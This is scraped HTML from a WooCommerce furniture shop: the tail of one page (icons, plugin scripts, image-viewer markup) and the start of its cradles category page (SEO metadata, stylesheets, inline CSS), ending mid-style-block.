-2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://arcedokids.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://arcedokids.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arcedokids.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"7ecdd3c691","urls":{"assets":"https:\/\/arcedokids.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/arcedokids.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arcedokids.com\/shop\/cart\/","checkout_page_url":"https:\/\/arcedokids.com\/shop\/checkout\/","fragments_nonce":"543446b6ec"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arcedokids.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"8d787a8171"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js" id="the7-e-sticky-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js" id="the7-e-sticky-effect-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 17:15:53 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arcedokids.com/product-category/cradles/?filter_color=honey%2Cwhite
body_size: 76227
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Cradles - Arcedokids</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://arcedokids.com/product-category/cradles/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arcedokids.com\/#listItem","position":1,"name":"Home","item":"https:\/\/arcedokids.com\/","nextItem":"https:\/\/arcedokids.com\/product-category\/cradles\/#listItem"},{"@type":"ListItem","@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#listItem","position":2,"name":"Cradles","previousItem":"https:\/\/arcedokids.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#collectionpage","url":"https:\/\/arcedokids.com\/product-category\/cradles\/","name":"Cradles - Arcedokids","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/arcedokids.com\/#website"},"breadcrumb":{"@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arcedokids.com\/#organization","name":"Arcedokids","url":"https:\/\/arcedokids.com\/"},{"@type":"WebSite","@id":"https:\/\/arcedokids.com\/#website","url":"https:\/\/arcedokids.com\/","name":"Arcedokids","description":"Handcrafted Furniture","inLanguage":"en-US","publisher":{"@id":"https:\/\/arcedokids.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arcedokids &raquo; Feed" href="https://arcedokids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arcedokids &raquo; Comments Feed" href="https://arcedokids.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arcedokids &raquo; Cradles Category Feed" href="https://arcedokids.com/product-category/cradles/feed/" />

<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://arcedokids.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/user-registration.css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://arcedokids.com/wp-includes/css/dashicons.min.css' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://arcedokids.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://arcedokids.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arcedokids.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//arcedokids.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}a.add_to_wishlist.single_add_to_wishlist.button.alt {
    background: #ed3732 !important;
    border: #ed3732;
    border-radius: 7px;
}

a.add_to_wishlist.single_add_to_wishlist.button.alt:hover {
    background: #468c4e !important;
    border: #ed3732;
    border-radius: 7px;
}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 